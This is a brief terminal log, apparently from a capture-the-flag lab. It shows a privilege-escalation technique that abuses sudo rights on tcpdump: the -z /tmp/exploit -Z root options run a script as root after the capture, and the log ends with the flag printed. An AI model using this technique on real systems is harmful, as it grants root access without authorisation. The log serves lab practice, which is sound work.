 Csudo: 1 incorrect password attempt
webdeveloper@webdeveloper:~$ tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root
tcpdump: eth0: You don't have permission to capture on that device
(socket: Operation not permitted)
webdeveloper@webdeveloper:~$ sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root
[sudo] password for webdeveloper:
Sorry, try again.
[sudo] password for webdeveloper:
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
12 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ Congratulations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290